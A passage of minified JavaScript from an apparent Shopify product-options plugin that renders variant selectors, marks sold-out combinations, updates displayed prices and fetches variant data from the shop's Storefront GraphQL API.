.bold_clone').attr("disabled",!0),n.attr("disabled",!0),n.css({cursor:"not-allowed",opacity:1})),[];var i=[];if(t.global_colors=t.global_colors||[],t.global_color_options&&t.global_colors&&Array.isArray(t.global_colors))for(var c=t.global_color_options.split(",").map(function(e){return e.trim()}),p=0;p<c.length;p+=1)for(var s=0;s<e.options.length;s+=1)c[p]===e.options[s]&&i.push(c[p]);var l=[];t.global_auto_image_options&&(l=t.global_auto_image_options.split(",").map(function(e){return e.trim()}).filter(function(e){return!!e}));for(p=0;p<r.shopify_options.length;p+=1)if(!r.shopify_options[p].type){t.fallback&&"default"!==t.fallback&&(r.shopify_options[p].type=t.fallback);for(s=0;s<l.length;s+=1)if(e.options[p]===l[s]){r.shopify_options[p].type="auto-images";break}if(i.length&&t.global_colors.length&&i.includes(r.shopify_options[p].title)){var u=!1;e:for(s=0;s<e.variants.length;s+=1)for(var m=0;m<t.global_colors.length;m+=1)if(e.variants[s].options.includes(t.global_colors[m].key)){u=!0;break e}u&&(r.shopify_options[p].type="global-colors")}r.virtual_options&&!r.shopify_options[p].type&&(r.shopify_options[p].type="default")}var b=r.virtual_options&&r.virtual_options.length>0;for(p=0;p<r.shopify_options.length;p+=1)if(r.shopify_options[p].type){b=!0;break}if(!b)return[];for(p=0;p<o.length;p++){var f=new a.SingleOptionSelector(this,p,o[p]);f.element.disabled=!1,this.selectors.push(f)}var g=this.selectorDivClass;return a.map(this.selectors,function(e,i){var a=document.createElement("div"),c=r.shopify_options[i];c&&c.unique&&(a.dataset.unique=c.unique);var p=" bcpo-"+("text"===c.type?"default":c.type);if("auto-images"===c.type&&(p+=" bcpo-images"),"uniform-buttons"===c.type&&(p+=" bcpo-buttons"),"global-colors"===c.type&&(p+=" bcpo-colors"),t.sold_out_style&&"crossed-out"===t.sold_out_style&&(p+=" bcpo-xs"),a.setAttribute("class",g+p),o.length>=1&&!_.length){var n=bcpo.$('<div class="bcpo-label"><label><span class="bcpo-title">'+e.name+':</span><span class="bcpo-value"></span></label></div>');a.appendChild(n.get(0))}return a.appendChild(e.element),a})},a.OptionSelectors.prototype.selectedValues=function(){for(var e=[],t=0;t<this.selectors.length;t++){var r=this.selectors[t].element;if("SELECT"===r.tagName){var o=r.options[r.selectedIndex].value;e.push(o)}else{var i=r.querySelector("input:checked");o=i?i.value:"";e.push(o)}}return e},a.OptionSelectors.prototype.updateSelectors=function(r,o,i){var a=(i=i||window.event).target||i.srcElement,c=this.selectedValues(),p=this.product.getVariant(c);"amazon"===t.inventory_style&&("SELECT"===a.tagName?a.children[a.selectedIndex].className&&a.children[a.selectedIndex].className.includes("bcpo-disabled")&&(c=this.disableClicked(p,r,c),c=this.selectedValues()):a.nextSibling.className.includes("bcpo-disabled")&&(c=this.disableClicked(p,r,c),c=this.selectedValues())),this.hideMissing(c);for(var s=0;s<this.selectors.length;s+=1)e.available&&!c[s]?bcpo.$(this.selectors[s].element).prev().find("span.bcpo-value").html("<span></span>"):(bcpo.$(this.selectors[s].element).parent().hasClass("bcpo-dropdown")&&c[s]&&bcpo.$(this.selectors[s].element).find(">ul>li>span").text(c[s]),bcpo.$(this.selectors[s].element).closest(".selector-wrapper").find("span.bcpo-value").text(c[s]));p&&this.variantIdField&&(p.available||d)&&(this.variantIdField.value=p.id),this.onVariantSelected(p,this,i,o),null!=this.historyState&&this.historyState.onVariantChange(p,this,o);var l=!1;for(s=0;s<e.variants.length;s+=1)if(e.variants[s].available){l=!0;break}n&&n.length&&!_.length&&(l&&("default"!==t.inventory_style||p&&p.available)?setTimeout(function(){bcpo.$('form[action="/cart/add"] .bold_clone').attr("disabled",!1),n.attr("disabled",!1),n.css("cursor","pointer")},12):setTimeout(function(){bcpo.$('form[action="/cart/add"] .bold_clone').attr("disabled",!0),n.attr("disabled",!0),n.css({cursor:"not-allowed",opacity:1})},12))},a.OptionSelectors.prototype.disableClicked=function(e,r,o){if(1!==this.selectors.length&&"default"!==t.inventory_style){if(!e||!e.available&&!d)for(var i=0;i<this.selectors.length;i+=1){var a=this.selectors[i].element;if(bcpo.$(a).closest(".selector-wrapper").find("span.bcpo-value").text(""),a.className.includes("bcpo-dd")){i!==r&&(a.children[0].children[0].children[0].innerHTML=w.choose_one),p=(p=a.querySelectorAll(".inner li input"))||[];for(var c=0;c<p.length;c+=1)i!==r&&(p[c].checked=!1),bcpo.$(p[c].nextSibling).removeClass("bcpo-disabled"),bcpo.$(p[c]).parent().removeClass("bcpo-disabled"),p[c].nextSibling.nextSibling.innerHTML="",p[c].nextSibling.nextSibling.style.display="none"}else if("SELECT"===a.tagName){i!==r&&(a.selectedIndex=0),p=(p=a.querySelectorAll("option"))||[];for(c=0;c<p.length;c+=1)bcpo.$(p[c]).removeClass("bcpo-disabled")}else{var p=a.querySelectorAll("input");for(c=0;c<p.length;c+=1)i!==r&&(p[c].checked=!1,bcpo.$(p[0]).change()),bcpo.$(p[c].nextSibling).removeClass("bcpo-disabled"),bcpo.$(p[c]).parent().removeClass("bcpo-disabled"),p[c].nextSibling.nextSibling.innerHTML="",p[c].nextSibling.nextSibling.style.display="none"}}return o}},a.OptionSelectors.prototype.potentialVariants=function(t){var r,o,i,a,c={unavailable:!1,soldOut:!1};e:for(var p=0;p<e.variants.length;p+=1){r=0,o=0,i=0,a=0;for(var n=0;n<t.length;n+=1)if(t[n]){if(e.variants[p]["option"+(n+1)]!==t[n])continue e;e.variants[p].inventory_management&&e.variants[p].inventory_quantity<1&&(r+=1),e.variants[p].available?i+=1:o+=1,("continue"===e.variants[p].inventory_policy||d)&&(a+=1)}else r+=1,o+=1,i+=1,a+=1;if(i===t.length&&r<t.length)return"none";if(a===t.length||i===t.length&&r===t.length)return"continue";r===t.length&&(c.soldOut=!0),o===t.length&&(c.unavailable=!0)}return c.soldOut&&c.unavailable||c.soldOut?w.sold_out.replace(/ /g,"&nbsp;"):(c.unavailable,w.unavailable)},a.OptionSelectors.prototype.hideMissing=function(e){for(var r=0;r<this.selectors.length;r+=1){var o=this.selectors[r].element,i=bcpo.$(o).closest(".selector-wrapper"),a=[],c=!1;i.hasClass("bcpo-colors")||i.hasClass("bcpo-images")||i.hasClass("bcpo-buttons")?a=o.querySelectorAll("input[name=name"+r+"]"):i.hasClass("bcpo-dropdown")?a=(a=o.querySelectorAll(".inner li input"))||[]:(a=o.querySelectorAll("option:not(:first-child)"),c=!0);for(var p="",n=0;n<a.length;n+=1){p=a[n]?a[n].value:"";var s=e.concat();s[r]=p;for(var l=0,u=0;u<s.length;u+=1)s[u]&&(l+=1);var m=null,_="";_=l<this.selectors.length?this.potentialVariants(s):(m=this.product.getVariant(s))?m.inventory_quantity<=0&&("continue"===m.inventory_policy||m.available)?"continue":m.inventory_quantity<=0?w.sold_out.replace(/ /g,"&nbsp;"):"none":w.unavailable;var b=a[n].nextSibling,f=bcpo.$(b);if(m&&null===m.inventory_management||d||"none"===_)c?a[n].className="":(f.removeClass("bcpo-disabled").removeClass("bcpo-continue"),f.parent().removeClass("bcpo-disabled"),b.nextSibling.innerHTML="");else if("continue"===_)c?a[n].className="":(f.removeClass("bcpo-disabled").addClass("bcpo-continue"),f.parent().removeClass("bcpo-disabled"),b.nextSibling.innerHTML="");else{var g="unavailable"===_?"bcpo-disabled bcpo-unavailable":"bcpo-disabled";c?a[n].className=g:(f.addClass(g).removeClass("bcpo-continue"),f.parent().addClass(g),b.nextSibling.innerHTML=_),this.beforeClicks&&"amazon"===t.inventory_style&&(a[n].disabled=!0,i.hasClass("bcpo-default")?bcpo.$(a[n]).addClass("bcpo-really-disabled"):bcpo.$(a[n]).parent().addClass("bcpo-really-disabled"))}}}},a.OptionSelectorsFromDOM=function(e,t){var r=t.optionNames||[],o=t.priceFieldExists||!0,i=t.delimiter||"/",c=this.createProductFromSelector(e,r,o,i);t.product=c,a.OptionSelectorsFromDOM.baseConstructor.call(this,e,t)},a.extend(a.OptionSelectorsFromDOM,a.OptionSelectors),a.OptionSelectorsFromDOM.prototype.createProductFromSelector=function(e,t,r,o){a.isDefined(r)||(r=!0),a.isDefined(o)||(o="/");var i=document.getElementById(e),c=i.childNodes,p=(i.parentNode,t.length),n=[];a.each(c,function(e){if(1==e.nodeType&&"option"==e.tagName.toLowerCase()){var i=e.innerHTML.split(new RegExp("\\s*\\"+o+"\\s*"));0==t.length&&(p=i.length-(r?1:0));var a=i.slice(0,p),c=r?i[p]:"",d=(e.getAttribute("value"),{available:!e.disabled,id:parseFloat(e.value),price:c,option1:a[0],option2:a[1],option3:a[2]});n.push(d)}});var d={variants:n};if(0==t.length){d.options=[];for(var s=0;p>s;s++)d.options[s]="option "+(s+1)}else d.options=t;return d},a.SingleOptionSelector=function(o,i,c){var p=r.shopify_options[i],n=p.type||"default",d=p.values||[];if(!t.reorder_numbers||"on"===t.reorder_numbers){for(var s=!0,l=0;l<d.length;l+=1)if(isNaN(d[l].key)){s=!1;break}s&&d.sort(function(e,t){return e.key-t.key})}switch(this.multiSelector=o,this.values=d,this.index=i,this.name=c,n){case"dropdown":this.element=document.createElement("div"),this.element.className="bcpo-dd";var u=document.createElement("ul"),m=document.createElement("li"),_=document.createElement("span");_.innerHTML=w.choose_one;var b=document.createElement("ul");b.className="inner";for(l=0;l<d.length;l++){var f=document.createElement("li"),g=document.createElement("label"),h=document.createElement("input"),y=document.createElement("span");h.type="radio",h.name="name"+i,h.className="bcpo-front-dd-option",h.setAttribute("required",""),g.className="bcpo-front-dd-label",h.id=g.htmlFor="val"+e.id+i.toString()+l.toString(),y.className="bcpo-tooltip",g.innerHTML=h.value=d[l].key,f.appendChild(h),f.appendChild(g),f.appendChild(y),f.style.position="relative",b.appendChild(f)}return m.appendChild(_),m.appendChild(b),u.appendChild(m),this.element.appendChild(u),this.element.className+=" "+this.multiSelector.selectorClass,this.element.setAttribute("data-option","option"+(i+1)),this.element.id=o.domIdPrefix+"-option-"+i,!0;case"colors":this.element=document.createElement("div");for(l=0;l<d.length;l++){"ecf42f"===(P=d[l].value)&&(P=ie(d[l].value));var v=document.createElement("div");h=document.createElement("input"),g=document.createElement("label");(y=document.createElement("span")).className="bcpo-tooltip",v.className="bcpo-color-parent",h.type="radio",h.name="name"+i,h.value=d[l].key,h.setAttribute("required",""),h.className="bcpo-front-color-option ",g.className="bcpo-front-color-label",g.style.cssText+="background: #"+P+";",h.id=g.htmlFor="val"+e.id+i.toString()+l.toString(),v.appendChild(h),v.appendChild(g),v.appendChild(y),v.style.position="relative",v.style.display="inline-block",v.style.lineHeight="0",this.element.appendChild(v)}return this.element.className=this.multiSelector.selectorClass+k+$,this.element.id=o.domIdPrefix+"-option-"+i,this.element.setAttribute("data-option","option"+(i+1)),!0;case"images":this.element=document.createElement("div");for(l=0;l<d.length;l++){var P=d[l].value;v=document.createElement("div"),h=document.createElement("input"),g=document.createElement("label");(y=document.createElement("span")).className="bcpo-tooltip",v.className="bcpo-image-parent",h.type="radio",h.name="name"+i,h.value=d[l].key,h.setAttribute("required",""),h.className="bcpo-front-image-option ",g.className="bcpo-front-image-label";var x="";x=P&&P.length>6?'url("'+a.Image.getSizedImageUrl(P)+'")':"",g.style.cssText+="background: "+x+" center top / cover;",h.id=g.htmlFor="val"+e.id+i.toString()+l.toString(),v.appendChild(h),v.appendChild(g),v.appendChild(y),v.style.position="relative",v.style.display="inline-block",v.style.lineHeight="0",this.element.appendChild(v)}return this.element.className=this.multiSelector.selectorClass+" bcpo-images"+C+$,this.element.id=o.domIdPrefix+"-option-"+i,this.element.setAttribute("data-option","option"+(i+1)),!0;case"auto-images":var S="";for(l=0;l<d.length;l+=1){for(var q="",T=0;T<e.variants.length;T+=1)if(d[l].key===e.variants[T]["option"+(i+1)]&&e.variants[T].featured_image){q=e.variants[T].featured_image.src;break}S+='<div class="bcpo-image-parent" style="position: relative; display: inline-block; line-height: 0;"><input type="radio" name="name'+i+'" value="'+d[l].key.replace(/"/g,"&quot;")+'" class="bcpo-front-image-option" id="val'+e.id+String(i)+"-"+String(l)+'" required><label class="bcpo-front-image-label" style="background: url(\''+a.Image.getSizedImageUrl(q)+'\') center top / cover;" for="val'+e.id+String(i)+"-"+String(l)+'"></label><span class="bcpo-tooltip"></span></div>',this.element=document.createElement("div"),this.element.id=o.domIdPrefix+"-option-"+i,this.element.setAttribute("data-option","option"+(i+1))}var j=bcpo.$('<div id="'+o.domIdPrefix+"-option-"+i+'" class="'+this.multiSelector.selectorClass+" bcpo-images bcpo-auto-images"+C+$+'" data-option="option'+(i+1)+'"></div>');return j.append(S),this.element=j.get(0),!0;case"buttons":case"uniform-buttons":this.element=document.createElement("div");for(l=0;l<d.length;l++){v=document.createElement("div"),h=document.createElement("input"),g=document.createElement("label");(y=document.createElement("span")).className="bcpo-tooltip",h.type="radio",h.name="name"+i,h.value=g.innerHTML=d[l].key,h.className="bcpo-front-button-option",h.setAttribute("required",""),h.id=g.htmlFor="val"+e.id+i.toString()+l.toString(),g.className="bcpo-front-button-label",g.style.width="auto",v.appendChild(h),v.appendChild(g),v.appendChild(y),v.style.position="relative",v.style.display="inline-block",v.style.lineHeight="0",this.element.appendChild(v)}return this.element.className=this.multiSelector.selectorClass,this.element.id=o.domIdPrefix+"-option-"+i,this.element.setAttribute("data-option","option"+(i+1)),!0;case"global-colors":this.element=document.createElement("div");for(l=0;l<d.length;l++){P="";e:for(T=0;T<t.global_colors.length;T+=1)if(t.global_colors[T].key===d[l].key){P=t.global_colors[T].value;break e}P||(P="fff");v=document.createElement("div"),h=document.createElement("input"),g=document.createElement("label");(y=document.createElement("span")).className="bcpo-tooltip",v.className="bcpo-color-parent",h.type="radio",h.name="name"+i,h.value=d[l].key,h.setAttribute("required",""),h.className="bcpo-front-color-option ",g.className="bcpo-front-color-label",P=P.replace(/#/g,""),g.style.cssText+="background: #"+P+";",h.id=g.htmlFor="val"+e.id+i.toString()+l.toString(),v.appendChild(h),v.appendChild(g),v.appendChild(y),v.style.position="relative",v.style.display="inline-block",v.style.lineHeight="0",this.element.appendChild(v)}return this.element.className=this.multiSelector.selectorClass+k+$,this.element.id=o.domIdPrefix+"-option-"+i,this.element.setAttribute("data-option","option"+(i+1)),!0;case"default":case"select1":case"text":this.element=document.createElement("select"),(h=document.createElement("option")).disabled=h.selected=!0,h.innerHTML=w.choose_one,h.value="",this.element.appendChild(h);for(l=0;l<d.length;l++)(h=document.createElement("option")).value=h.innerHTML=d[l].key,this.element.appendChild(h);return this.element.setAttribute("class",this.multiSelector.selectorClass),this.element.setAttribute("aria-label",p.title),this.element.setAttribute("data-option","option"+(i+1)),this.element.setAttribute("required",""),this.element.name="name"+i,this.element.id=o.domIdPrefix+"-option-"+i,!0}},a.Image={preload:function(e,t){for(var r=0;r<e.length;r++){var o=e[r];this.loadImage(this.getSizedImageUrl(o,t))}},loadImage:function(e){(new Image).src=e},switchImage:function(e,t,r){if(e&&t){var o=this.imageSize(t.src),i=this.getSizedImageUrl(e.src,o);t.src=i}},imageSize:function(e){var t=e.match(/_(1024x1024|2048x2048|pico|icon|thumb|small|compact|medium|large|grande)\./);return null!=t?t[1]:null},getSizedImageUrl:function(e,t){if(e.match(/^https:\/\/d17fzo7x83uajt\.cloudfront\.net/))return e;if(null==t)return e;if("master"==t)return this.removeProtocol(e);var r=e.match(/\.(jpg|jpeg|gif|png|bmp|bitmap|tiff|tif)(\?v=\d+)?(\?\d+)?$/i);if(null!=r){var o=e.split(r[0]),i=r[0];return this.removeProtocol(o[0]+"_"+t+i)}return e},removeProtocol:function(e){return e.replace(/http(s)?:/,"")}},a.OptionSelectors.HistoryState=function(e){this.browserSupports()&&this.register(e)},a.OptionSelectors.HistoryState.prototype.register=function(e){window.addEventListener("popstate",function(){e.selectVariantFromParamsOrDropdown({popStateCall:!0})})},a.OptionSelectors.HistoryState.prototype.onVariantChange=function(e,t,r){var o=this;o.changeHistory(e,t,r),setTimeout(function(){o.changeHistory(e,t,r)},2)},a.OptionSelectors.HistoryState.prototype.changeHistory=function(e,r,o){if(this.browserSupports()&&!o.popStateCall){var i=window.location.search;i&&(i=i.replace(/[?&]variant=[^&]*/,""))&&"?"!==i[0]&&(i="?"+i.slice(1)),!e||o.initialLoad&&!B?t.leave_url||window.history.replaceState({},document.title,window.location.pathname+i):window.history.replaceState({},document.title,i?i+"&variant="+e.id:"?variant="+e.id)}},a.OptionSelectors.HistoryState.prototype.browserSupports=function(){return window.history&&window.history.replaceState};var z=0;if(r.virtual_options)for(var R=0;R<r.virtual_options.length;R+=1)r.virtual_options[R].preselect_value&&(z+=1);var H={red:"cd0000",green:"008000",blue:"0000ff",navy:"000080",royal:"4169e1",yellow:"ffff00",purple:"800080",orange:"ffa500",turquoise:"00e5ee",black:"000000",charcoal:"36454f",gray:"808080",grey:"808080",white:"ffffff",brown:"a52a2a"},B=a.urlParam("variant");"undefined"===B&&(B="")}function U(e){var r=t.price||q[e];if(!r||0===bcpo.$(r[0]).length)for(var o=0;o<T.length;o+=1)if(bcpo.$(T[o][0]).length){r=[T[o][0],T[o][1],T[o][2],T[o][3]];break}return r}function G(e,t){var r=bcpo.vat||.2,o=bcpo.convertPrice(e*(1+r),t*(1+r));bcpo.$(".product-form__info-content .incvat, .product__price .product__price--vat .vat").html(o[0]);try{window.KOSMApp.updatePurchaseAmount(e)}catch(e){}}function W(e,t,r,o,i,a){bcpo.lastPrice=[e,t,r,o,i,a];var p=null;bcpo.$(".product__price--reg").length?t?(p=[".product__price--sale .js-price",".product__price--reg"],bcpo.$(".product__price--reg").addClass("on-sale"),bcpo.$(".product__price--sale").show().removeClass("hide")):(p=[".product__price--reg"],bcpo.$(".product__price--reg").removeClass("on-sale"),bcpo.$(".product__price--sale").hide()):(bcpo.price||(bcpo.price=U(c)),(p=bcpo.price)||(bcpo.price=[]));if(p){bcpo.$(".product-price_priceproduct__price .price--unavailable").css({visibility:"visible"});var n=", .sticky-cart-product-data .sell-price, .avada-sticky-product-price.with-sale .regular-price, .product__submit__item .btn__price",d=", .sticky-cart-product-data .compare-at, .sticky_atc_price del, .avada-sticky-product-price.with-sale .sale-price";if("#ProductPrice"===p[0]?(0===bcpo.$(p[1]).length&&bcpo.$(p[0]).after('<s id="ComparePrice" class="product-single__price--compare" style="margin-left: 6px;"></s>'),bcpo.$(p[0]).toggleClass("product-single__price--on-sale",!!t)):"#price-field"===p[0]||".product-price .product-price-minimum"===p[0]?setTimeout(function(){Y(bcpo.$(p[0]),e),X()}):"#single_product__price-template-product .money"===p[0]?0===bcpo.$("#single_product__price-template-product .money_sale").length&&bcpo.$("#single_product__price-template-product .money").first().after(bcpo.$('<span class="money money_sale"></span>')):".product__price .price__sale > dd > .price-item--sale"===p[0]||".product__price .price__regular > dd > .price-item--regular"===p[0]?t?(bcpo.$(".product__price .price__sale").show(),bcpo.$(".product__price .price__regular > dd > .price-item--regular").css({textDecoration:"line-through"})):(bcpo.$(".product__price .price__sale").hide(),bcpo.$(".product__price .price__regular > dd > .price-item--regular").css({textDecoration:""}),bcpo.price[0]=".product__price .price__regular > dd > .price-item--regular",bcpo.price[1]=".product__price .price__sale > dd > .price-item--sale"):".Product__Info .ProductMeta__Price:not(.Price--compareAt), .ProductForm__AddToCart span[data-money-convertible]"===p[0]?(t?0===bcpo.$(".Product__Info .Price--compareAt").length&&bcpo.$(".ProductMeta__PriceList").append('<span class="ProductMeta__Price Price Price--compareAt Text--subdued u-h4">'+t+"</span>"):bcpo.$(".Product__Info .Price--compareAt").remove(),bcpo.$(p[0]).first().toggleClass("Price--highlight",!!t)):"#ProductPrice-product .money, #ButtonPrice-product .money"===p[0]&&bcpo.$("#AddToCart-product .add-to-cart__price").length<2&&bcpo.$("#AddToCart-product").append('<span class="add-to-cart__price"><span class="buttonPrice2" id="ButtonPrice2-product" style="text-decoration: line-through;color:#000;">'+t+"</span></span>"),".product__price .price__sale > dd:nth-child(4) > :first-child"===p[0])t?(bcpo.$(".product__price .price__regular").hide(),bcpo.$(".product__price .price__sale").show(),bcpo.$(".product__price .price__sale").css({display:"flex"}),bcpo.$(".product__price .price__sale dd:nth-child(2)").show(),bcpo.$(".product__price .price__sale dd:nth-child(4)").show(),bcpo.$(".product__price > dl").addClass("price--on-sale"),Y(bcpo.$(".product__price .price__sale dd > .price-item--sale"+n),e),Y(bcpo.$(".product__price .price__sale dd > .price-item--regular"+d),t)):(bcpo.$(".product__price > dl").removeClass("price--on-sale"),bcpo.$(".product__price .price__regular").show(),bcpo.$(".product__price .price__sale").hide(),Y(bcpo.$(".product__price .price__regular dd > :first-child"+n),e));else if(".offers #price-product-template"===p[0])3===p.length&&Y(bcpo.$(p[2]),r),Y(bcpo.$(p[0]),e+" <del>"+t+"</del>");else if(!window.DoublyGlobalCurrency||!f){if(p.length>3)(s=bcpo.$(p[3])).toggle(!!i),Y(s,i?w.you_save+" "+i:"");if(p.length>2){var s=bcpo.$(p[2]);".product-info .product-price__sale .product-price__percent"===p[2]?s.html(i):(s.siblings().hasClass("number-discount_saved")&&s.siblings().hide(),s.toggle(!!r),Y(s,r?w.you_save+" "+r:""))}if(p.length>1){var l=bcpo.$(p[1]).attr("data-compare-text");l=l?l+" ":"",".product-price .product-price-minimum"===p[0]?setTimeout(function(){bcpo.$(p[1]).html(l+t)}):Y(bcpo.$(p[1]+d),l+t).show()}p[0]&&(window.DoublyGlobalCurrency||(bcpo.$(p[0]+(p[2]?","+p[2]:"")).addClass("money"),bcpo.$(p[0]+n).attr("data-"+o,e).attr("data-amount",e))),Y(bcpo.$(p[0]+n+", .sticky_atc_price ins"),e)}}Y(bcpo.$(".btn-add-tocart .btn-money, .ProductForm__AddToCart [data-money-convertible], .ProductForm__AddToCart > .Button__SeparatorDot + span, .add-to-cart__price .buttonPrice, #sticky-cart .product-price, .add-to-cart__price [data-button-price], .btn--add-to-cart [data-button-price]"),e),Y(bcpo.$(".add-to-cart__price .buttonPrice2"),t),p&&"#ProductPrice-product-template"===p[0]&&bcpo.$("#ComparePrice-product-template").css({textDecoration:"line-through"}),X()}function X(){if(window.DoublyGlobalCurrency&&DoublyGlobalCurrency.convertAll&&DoublyGlobalCurrency.currentCurrency&&DoublyGlobalCurrency.convertAll(DoublyGlobalCurrency.currentCurrency),window.conversionBearAutoCurrencyConverter&&conversionBearAutoCurrencyConverter.convertPricesOnPage)try{conversionBearAutoCurrencyConverter.convertPricesOnPage()}catch(e){}}function Y(e,r){var o=e.find("[doubly-currency]");return o.length&&(e=o),e.html(r),e.each(function(e,r){null!==r.getAttribute("doubly-currency")&&(r.setAttribute("doubly-currency",""),window.DoublyGlobalCurrency&&r.setAttribute("doubly-currency-"+DoublyGlobalCurrency.currentCurrency.toLowerCase(),""),r.setAttribute("doubly-currency-"+(t.shop_currency?t.shop_currency.toLowerCase():"usd"),""))}),e}function J(e){return Shopify.currency&&Shopify.currency.rate&&Shopify.currency.active&&t.shop_currency&&t.shop_currency!==Shopify.currency.active&&(e=Number(e)*Number(Shopify.currency.rate)),e}function K(){bcpo.checkValidity(bcpo.oldForm)?bcpo.$('[data-shopify="payment-button"], [data-shopify="dynamic-checkout-cart"]').css({pointerEvents:"auto"}):bcpo.$('[data-shopify="payment-button"], [data-shopify="dynamic-checkout-cart"]').css({pointerEvents:"none"})}function Q(e){if(e&&e.available){var t=["sold out","unavailable","product unavailable","agotado","no disponsible"];n.length&&(n.val()&&t.includes(n.val().toLowerCase())?n.val(w.add_to_cart):n.text()&&t.includes(n.text().toLowerCase())?n.text(w.add_to_cart):n.children().length&&n.children().first().val()&&t.includes(n.children().first().val().toLowerCase())?n.children().first().val(w.add_to_cart):n.children().length&&n.children().first().text()&&t.includes(n.children().first().text().trim().toLowerCase())&&n.children().first().text(w.add_to_cart),n.hasClass("btn")&&n.hasClass("add-to-cart")&&(n.css({backgroundColor:"",color:""}),n.removeClass("disabled")),"Sold Out"===bcpo.$("#product-price .product-price").text()&&bcpo.$("#product-price .product-price").text("Choose the length"))}}function Z(e,t,r,o,i){if(e){var a,c=bcpo.$._data(e);if(c&&c.events&&c.events[t])for(var p=0;p<c.events[t].length;p+=1)r&&c.events[t][p][r]!==o||(i&&(c.events[t][p].handler=function(){}),a=c.events[t][p]);var n=window.$||window.jQuery;if(n&&n._data){if((c=n._data(e))&&c.events&&c.events[t])for(p=0;p<c.events[t].length;p+=1)r&&c.events[t][p][r]!==o||(i&&(c.events[t][p].handler=function(){}),a=c.events[t][p]);return a}}}function ee(t,r){var o={"Content-Type":"application/json"};return t&&(o["X-Shopify-Storefront-Access-Token"]=t),bcpo.fetch("https://"+p+"/api/2025-07/graphql.json",{method:"POST",headers:o,body:JSON.stringify({query:'query Product { allVariants: product(id: "gid://shopify/Product/'+e.id+'") {title\nrequiresSellingPlan\nvariants(first: 250'+(r?', after: "'+r+'"':"")+") {edges {node {id\ntitle\nprice {amount\ncurrencyCode}availableForSale\nbarcode\ncompareAtPrice { amount\n currencyCode }image {id\nurl}\n"+(t?"quantityAvailable\n":"")+"selectedOptions { name\n value}"+(t?"sellingPlanAllocations(first: 100) {edges {node {sellingPlan {id}}}}":"")+"requiresShipping\nsku\ntaxable\ntitle\nweight\n}}pageInfo {hasPreviousPage\nhasNextPage\nstartCursor\nendCursor\n}}} }"})}).then(function(o){try{var i=JSON.parse(o);if(i.errors&&i.errors.length?console.error("storefront error",i.errors):r&&i.data.allVariants&&(e.variants=e.variants.concat(i.data.allVariants.variants.edges.map(function(e){var t=e.node;return t.id=t.id.replace(/gid:\/\/shopify\/ProductVariant\//,""),t.available=t.availableForSale,t.compare_at_price=t.compareAtPrice?t.compareAtPrice.amount:null,t.price=t.price?t.price.amount:null,t.featured_image=t.image?{id:t.image.id.replace(/gid:\/\/shopify\/ProductImage\//,""),src:t.image.url.replace(/^https:/,"")}:null,t.featured_media=t.image?{id:t.image.id.replace(/gid:\/\/shopify\/ProductImage\//,""),preview_image:{src:t.image.url.replace(/^https:/,"")}}:null,t.requires_selling_plan=i.data.requiresSellingPlan,t.requires_shipping=t.requiresShipping,t.options=t.selectedOptions.map(function(e){return e.value}),t.option1=t.options[0]||null,t.option2=t.options[1]||null,t.option3=t.options[2]||null,t.public_title=t.options.join(" / "),t.name=i.data.title+" - "+t.public_title,t}))),!i.data.allVariants.variants.pageInfo.hasNextPage)return;return ee(t,i.data.allVariants.variants.pageInfo.endCursor)}catch(e){console.log("j err",e)}}).catch(function(e){console.log("err",e)})}function te(t,r){var i=t.title+":",c="";t.required&&"on"===t.required&&(c=" required",o.removeAttr("novalidate"));var p=!(!t.multiselect||"on"!==t.multiselect),n=bcpo.$("<div"+(t.unique?' data-unique="'+t.unique+'"':"")+' class="selector-wrapper bcpo-simple bcpo-'+t.type+'"'+(t.multiselect_operator?' data-multiselect-operator="'+t.multiselect_operator+'"':"")+(t.multiselect_number?' data-multiselect-number="'+t.multiselect_number+'"':"")+(p&&t.required?" data-multiselect-required":"")+"></div>");if("instructions"===t.type)return t.values[0]&&t.values[0].key&&n.html("<div>"+t.values[0].key+"</div>"),n;var d=t.title,s=function(e,t){var r,o=0;for(r=0;r<e.length;r+=1)e[r]===t&&o++;return o}(V,t.title);V.push(t.title),s>0&&(d+=s);var l=t.values,u=0;_.length||n.append('<div class="bcpo-label"><label><span class="bcpo-title" id="'+t.unique+'">'+i+'</span><span class="bcpo-value"></span></label></div>');var m="";if(t.maxlength&&!isNaN(t.maxlength)&&(m=" "+("number"===t.input_type?"max":"maxlength")+'="'+Number(t.maxlength)+'"'),window.bcpoDisablePriceAddons&&l.length)for(r=0;r<l.length;r+=1)l[r].price&&(l[r].price=0);switch(t.type){case"grid":var b=function(e,t){var r=bcpo.$('<table class="bcpo-table"><thead><tr><td></td></tr></thead><tbody></tbody></table>');if(!(e.x&&e.y&&e.x.keys&&e.y.keys))return"";for(var o=re(e.x.keys.split(",")),i=re(e.y.keys.split(",")),a=0;a<o.length;a+=1){0===a&&r.find("thead").append("<tr></tr>"),r.find("thead tr:first-child").append("<td>"+o[a]+"</td>");for(var c=0;c<i.length;c+=1){0===a&&(r.find("tbody").append("<tr></tr>"),r.find("tbody tr:nth-child("+(c+1)+")").append("<td>"+i[c]+"</td>"));for(var p="",n=re(e.values[a][c].split(",")),d=0;d<n.length;d+=1)p+='<option value="'+n[d].replace(/"/g,"&quot;")+'">'+n[d]+"</option>";r.find("tbody tr:nth-child("+(c+1)+")").append('<td class="bcpo-default"><select name="properties['+e.title+"]["+o[a]+"]["+i[c]+']"'+t+'><option selected="selected" value="">-</option>'+p+"</select></td>")}}return r}(t,c);break;case"text":u=J(l.length&&l[0].price);var f="number"===t.input_type?' step="any"':"";b='<div><input type="'+(t.input_type||"text")+'"'+f+' name="properties['+d+']"'+m+c+(u?' data-price="'+u+'"':"")+' aria-labelledby="'+t.unique+'"></div>';break;case"textarea":u=J(l.length&&l[0].price);b='<div><textarea name="properties['+d+']"'+(t.maxlength&&!isNaN(t.maxlength)?' maxlength="'+Number(t.maxlength)+'"':"")+c+(u?' data-price="'+u+'"':"")+' aria-labelledby="'+t.unique+'"></textarea></div>';break;case"file":b='<div><input type="file" name="properties['+d+']"'+c+((u=J(l.length&&l[0].price))?' data-price="'+u+'"':"")+' aria-labeledby="'+t.unique+'"></div>';break;case"default":case"dropdown":case"select1":for(var g="",h=0;h<l.length;h+=1)u=J(l[h].price),g+='<option value="'+l[h].key.replace(/"/g,"&quot;")+'"'+(l[h].key===t.preselect_value?' selected="selected"':"")+(u?' data-price="'+u+'"':"")+">"+l[h].key+"</option>";b='<div><select name="properties['+d+']"'+c+' aria-labelledby="'+t.unique+'"><option'+(t.preselect_value?"":' selected="selected"')+' disabled value="">'+w.choose_one+"</option>"+g+"</select></div>";break;case"radios":for(b="",h=0;h<l.length;h+=1)u=J(l[h].price),b+='<label 